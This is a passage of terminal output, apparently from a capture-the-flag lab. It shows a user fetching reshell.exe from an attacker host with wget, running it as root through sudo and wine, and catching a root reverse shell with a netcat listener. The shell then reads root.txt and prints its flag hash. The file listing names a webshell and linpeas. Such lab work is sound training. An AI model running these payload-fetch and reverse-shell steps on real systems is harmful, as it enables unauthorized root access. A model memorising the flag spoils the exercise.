 liam@zero:~$ wget http://192.168.159.174/reshell.exe
--2024-06-10 15:54:56--  http://192.168.159.174/reshell.exe
Conectando con 192.168.159.174:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 6656 (6,5K) [application/x-msdos-program]
Grabando a: «reshell.exe»
reshell.exe                  100%[===============================================>]   6,50K  --.-KB/s    en 0s
2024-06-10 15:54:56 (575 MB/s) - «reshell.exe» guardado [6656/6656]
liam@zero:~$ chmod +x reshell.exe
liam@zero:~$
liam@zero:~$ sudo -u root wine reshell.exe
it looks like wine32 is missing, you should install it.
multiarch needs to be enabled first.  as root, please
execute "dpkg --add-architecture i386 && apt-get update &&
apt-get install wine32"
File System
CVE-2021-...
binary.elf
linux_file_d...
cmd.php
re_shell.exe
linpeas.sh
webshell.php
reshell.exe
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 8080
listening on [any] 8080 ...
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.191] 34866
id
uid=0(root) gid=0(root) groups=0(root)
cd ~
/bin/sh: 3: cd: can't cd to ~
/bin/bash
cd ~
ls -al
total 36
drwx------  5 root root 4096 Jun 10 14:55 .
drwxr-xr-x 18 root root 4096 May  5  2023 ..
lrwxrwxrwx  1 root root    9 Apr 23  2023 .bash_history -> /dev/null
-rw-------  1 root root 3526 Jan 15  2023 .bashrc
drwxr-xr-x  3 root root 4096 Jun 10 14:55 .config
drw-------  3 root root 4096 Jan 15  2023 .local
-rw-------  1 root root  161 Jul  9  2019 .profile
-rw-r--r--  1 root root   66 May  5  2023 .selected_editor
drwxr-xr-x  4 root root 4096 Jun 10 15:55 .wine
-r--------  1 root root   33 May  5  2023 root.txt
cat root.txt
e9100b368f0025971ecc987c0a3b2c8b